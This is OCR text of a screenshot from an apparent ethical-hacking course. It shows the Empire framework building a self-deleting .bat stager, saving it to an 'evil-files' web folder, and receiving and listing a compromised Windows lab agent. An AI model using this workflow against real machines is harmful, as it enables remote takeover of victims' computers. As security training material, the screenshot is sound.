 Applications Places Terminator Fri 14:36 1
root@kali: /opt/Empire
root@kali: /opt/Empire 146x40
ZSECURITY
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for.
OutFile False /var/www/html/evil-files/empire_http_8080.batFile to output .bat launcher to,
otherwise displayed on the screen.
Proxy False default Proxy to use for request (default, none,
or other).
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /var/www/html/evil-files/empire_http_8080.bat
(Empire: stager/windows/launcher_bat) > [+] Initial agent K6SMZ379 from 10.20.14.206 now active
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
K6SMZ379 ps 10.20.14.206 MSEDGEWIN10 MSEDGEWIN10\IEUser powershell/2700 5/0.0 2017-03-24 14:35:39
(Empire: agents) > interact K6SMZ379
udemy